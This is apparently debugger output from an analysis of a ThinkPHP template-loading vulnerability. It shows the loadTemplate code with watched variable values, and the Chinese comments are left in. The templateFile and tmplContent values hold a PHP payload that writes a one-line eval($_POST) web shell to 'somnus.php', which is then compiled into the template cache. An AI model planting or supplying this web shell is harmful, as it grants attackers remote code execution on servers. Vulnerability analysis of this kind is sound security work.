 88 public function loadTemplate ($templateFile,$prefix='') { $templateFile: "<?php file_put_contents('somnus.php','<?php eval($_POST[_]);?
89 if(is_file($templateFile)) {...}else{...}
96 // 根据模版文件名定位缓存文件
97 $tmplCacheFile = $this->config['cache_path'].$prefix.md5($templateFile).$this->config['cache_suffix']; $prefix: "" $templateFile:
98
99 // 判断是否启用布局
100 if(C('LAYOUT_ON')) {
101 if(false !== strpos($tmplContent,'{__NOLAYOUT__}')) {...}else{ // 替换布局的主体内容
104 $layoutFile = THEME_PATH.C('LAYOUT_NAME').$this->config['template_suffix'];
105 // 检查布局文件
106 if(!is_file($layoutFile)) {...}
109 $tmplContent = str_replace($this->config['layout_item'],$tmplContent,file_get_contents($layoutFile)); config: [11]
110 }
111 }
112 // 编译模板内容
113 $tmplContent = $this->compiler($tmplContent); $tmplContent: "<?php file_put_contents('somnus.php','<?php eval($_POST[_]);?>');?>"
114 Storage::put($tmplCacheFile,trim($tmplContent),'tpl');
115 return $tmplCacheFile;